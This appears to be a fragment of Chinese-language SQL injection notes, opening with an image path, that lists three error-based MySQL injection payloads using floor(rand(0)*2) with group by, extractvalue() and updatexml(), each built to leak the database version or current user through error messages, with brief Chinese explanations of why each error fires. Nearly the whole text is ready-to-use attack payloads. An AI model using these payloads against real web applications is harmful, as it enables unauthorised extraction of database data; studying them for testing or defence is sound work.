 floor()
• select count(*) from information_schema.tables group by concat((select version()),floor(rand(0)*2));
group by 对rand()函数进行操作时产生错误
extractvalue()
• extractvalue(1, concat(0x7e,(select user()),0x7e));
XPATH语法错误产生报错
updatexml()
• select updatexml(1,concat(0x7e,(select user()),0x7e),1);
XPATH语法错误产生报错